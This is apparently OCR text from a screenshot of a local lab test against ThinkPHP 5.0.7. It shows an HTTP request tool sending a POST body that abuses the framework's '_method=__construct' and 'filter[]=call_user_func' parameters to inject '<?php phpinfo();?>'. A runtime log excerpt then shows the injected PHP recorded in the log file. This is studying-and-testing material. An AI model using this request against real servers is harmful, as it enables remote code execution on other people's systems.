 Request
数据包扫描
美 化
热加载
构造请求
Responses
7331bytes / 10ms
美化
渲染
详 情
1 POST / HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : tp507
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 9
6
7 aaaaa=<?php phpinfo();?>&_method=__construct&filter[]=call_user_func&
method=post
页面错误！请稍后再试～
ThinkPHP V5.0.7 { 十年磨一剑-为API开发设计的高性能框架 }
D:\phpstudy_pro\WWW\thinkphp-5.0.7\runtime\log\202409\18.log (winxin-app-watch-life.net-master) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
winxin-app-watch-life.net-m
components
config.php — thinkphp-5.0.7\application
18.log
814.txt
8141.txt
sczh.shac.cn
.cn
1 [ 2024-09-18T17:14:04+08:00 ] [ error ] [2]call_user_func() expects parameter 1 to
be a valid callback, function '<?php phpinfo();?>' not found or invalid function name
2